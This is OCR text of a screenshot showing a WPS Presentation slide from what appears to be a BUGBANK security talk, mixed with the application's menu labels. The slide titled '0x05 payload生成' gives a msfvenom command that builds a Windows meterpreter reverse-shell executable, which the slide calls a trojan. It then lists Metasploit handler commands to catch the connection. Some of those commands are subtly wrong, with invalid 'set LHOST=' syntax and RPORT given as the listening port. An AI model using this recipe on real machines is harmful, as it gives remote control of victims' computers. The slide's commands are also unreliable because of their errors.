 WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务
正在录制 [00:09:52]
剪切
重置
0
图片
填充
查找
粘贴
复制
格式刷
从当前开始
新建幻灯片
版式
节
文本框
形状
排列
轮廓
替换
选择窗格
大咖面对面
bili
我的WPS
大咖面对面.pptx *
大纲
幻灯片
大咖面对面
第二十四期
讲述一次图书馆泡妹的心酸旅程
主讲
0x05 payload生成
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=4444 -f
exe > /root/test/1.exe 生成exe木马
use exploit/multi/handler 载入模块
set LHOST=192.168.1.103 //设置监听地址
set RPORT=4444 //设置监听端口
set PAYLOAD windows/x64/meterpreter/reverse_tcp //设置payload
show options //查看设置选项
exploit/run //开始监听
漏洞银行 | BUGBANK
3
4
5
6
7
新建
动画
切换
形状
属性
传图
分享
智推
工具
备份
帮助
单击此处添加备注
漏洞银行
BUGBANK
幻灯片 7 / 12
Office 主题
84 %
下午 6:19